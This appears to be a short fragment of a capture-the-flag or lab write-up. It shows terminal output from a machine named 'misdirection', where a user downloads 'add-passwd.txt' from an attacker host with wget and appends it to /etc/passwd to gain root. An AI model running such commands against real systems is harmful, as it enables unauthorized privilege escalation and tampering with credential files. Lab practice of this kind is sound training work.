 brexit@misdirection:/tmp$ wget http://10.10.10.131/add-passwd.txt
wget http://10.10.10.131/add-passwd.txt
--2021-04-16 23:43:55--  http://10.10.10.131/add-passwd.txt
Connecting to 10.10.10.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 128 [text/plain]
Saving to: 'add-passwd.txt.1'
add-passwd.txt.1    100%[===================>]     128  --.-KB/s    in 0s
2021-04-16 23:43:55 (27.8 MB/s) - 'add-passwd.txt.1' saved [128/128]
brexit@misdirection:/tmp$ cat add-passwd.txt >> /etc/passwd